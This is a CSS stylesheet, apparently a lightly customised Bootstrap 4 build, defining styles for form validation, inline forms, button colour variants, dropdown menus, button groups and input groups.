.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  .form-inline label {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }
  .form-inline .form-check {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    -webkit-flex-shrink: 0;
        -ms-flex-negative: 0;
            flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .btn {
    -webkit-transition: none;
    transition: none;
  }
}

.btn:hover {
  color: #212529;
  text-decoration: none;
}

.btn:focus, .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.btn.disabled, .btn:disabled {
  opacity: 0.65;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-primary:hover {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
}

.btn-primary:focus, .btn-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0062cc;
  border-color: #005cbf;
}

.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}

.btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}

.btn-secondary:focus, .btn-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}

.btn-secondary.disabled, .btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}

.btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}

.btn-success:focus, .btn-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}

.btn-success.disabled, .btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}

.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}

.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}

.btn-info:focus, .btn-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

.btn-info.disabled, .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}

.btn-warning:focus, .btn-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

.btn-warning.disabled, .btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}

.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}

.btn-danger:focus, .btn-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

.btn-danger.disabled, .btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}

.btn-light:focus, .btn-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}

.btn-dark:focus, .btn-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.btn-outline-primary {
  color: #007bff;
  border-color: #007bff;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #007bff;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-secondary {
  color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:focus, .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:focus, .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:focus, .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #007bff;
  text-decoration: none;
}

.btn-link:hover {
  color: #0056b3;
  text-decoration: none;
}

.btn-link:focus, .btn-link.focus {
  text-decoration: none;
  box-shadow: none;
}

.btn-link:disabled, .btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  .fade {
    -webkit-transition: none;
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing {
    -webkit-transition: none;
    transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle {
  white-space: nowrap;
}

.dropdown-toggle::after {
  display: inline-block;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 69%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  width: fit-content;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #00000057;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}

.dropdown-menu-left {
  right: auto;
  left: 0;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropleft .dropdown-toggle::after {
  display: none;
}

.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 0.5rem;
  clear: both;
  font-weight: 400;
  color: #eef6ff;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover, .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}

.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #007bff;
}

.dropdown-item.disabled, .dropdown-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-toolbar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-group-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .form-control-plaintext,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .form-control-plaintext + .form-control,
.input-group > .form-control-plaintext + .custom-select,
.input-group > .form-control-plaintext + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}

.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}

.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group > .custom-file {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

